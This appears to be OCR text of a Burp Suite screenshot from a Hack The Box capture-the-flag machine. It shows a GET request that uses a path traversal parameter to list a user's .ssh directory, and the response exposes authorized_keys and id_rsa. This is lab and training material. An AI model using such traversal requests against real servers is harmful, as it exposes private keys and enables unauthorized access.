 Request
Pretty Raw Hex
\n
1 GET /?path=../.ssh/ HTTP/1.1
2 Host: lacasadepapel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 If-None-Match: W/"ada-/LWnMSm9GL4j/mgO9bnbwzD4OBQ"
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
55 color:#aaa;
56 font-size:14px;
57 font-weight:bold;
58 text-decoration:none;
59 }
60 a:hover{
61 color:#fff;
62 }
63 img{
64 position:absolute;
65 top:-50px;
66 left:-10px;
67 width:230px;
68 padding:20px;
69 }
70 h2{
71 position:absolute;
72 bottom:-70px;
73 left:0;
74 color:black;
75 font-size:16px;
76 font-weight:bold;
77 margin-top:0;
78 text-align:center;
79 width:250px;
80 }
81 </style>
<script type="text/javascript">
setTimeout(function() {
82 document.getElementById('img_wait').style.display='none';
83 document.getElementById('h2_wait').style.display='none';
84 document.getElementById('ui_list').style.display='';
85 },3000);
</script></head><body><div><h1>PRIVATE AREA</h1><img id="img_wait
" src="waiting.gif"><h2 id="h2_wait">CONECTION TO SERVER<br>
PLEASE WAIT</h2><ul id="ui_list" style="display:none"><li><strong
>authorized_keys</strong></li><li><strong>id_rsa</strong></li><li
><strong>id_rsa.pub</strong></li><li><strong>known_hosts</strong>
</li></ul></div></body></html>